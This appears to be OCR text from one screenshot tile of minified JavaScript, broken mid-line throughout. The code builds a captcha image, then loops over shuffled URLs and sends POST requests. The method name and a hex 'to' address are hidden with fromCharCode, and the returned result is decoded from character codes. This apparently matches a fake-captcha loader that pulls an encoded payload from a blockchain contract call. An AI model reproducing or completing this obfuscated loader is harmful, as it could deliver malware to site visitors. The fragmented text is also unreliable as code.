
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha